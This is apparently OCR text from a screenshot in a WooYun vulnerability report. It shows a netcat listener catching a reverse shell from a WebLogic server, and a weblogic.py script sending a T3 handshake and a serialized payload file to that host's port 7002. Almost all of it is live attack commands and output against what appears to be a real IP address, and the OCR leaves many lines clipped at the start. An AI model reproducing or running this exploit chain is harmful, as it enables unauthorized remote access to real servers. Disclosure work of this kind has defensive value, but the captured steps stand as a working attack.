 C:\WINDOWS\system32\cmd.exe - nc.exe -lvvp 10512
\Documents and Settings\king7$\桌面>nc.exe -lvvp 10512
stening on [any] 10512 ...
0.165.9.195: inverse host lookup failed: h_errno 11004: NO_DATA
nnect to [115.28.176.15] from (UNKNOWN) [220.165.9.195] 53123:
crosoft Windows [版本 6.1.7601]
权所有 (c) 2009 Microsoft Corporation。保留所有权利。
\Oracle\Middleware\user_projects\domains\195_7002>_
received "HELO"
sending payload...
C:\Users\KING\Desktop\tool>weblogic.py 220.165.9.195 7002 111.bin
connecting to 220.165.9.195 port 7002
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO"
sending payload...
C:\Users\KING\Desktop\tool>weblogic.py 220.165.9.195 7002 111.bin
www.wooyun.org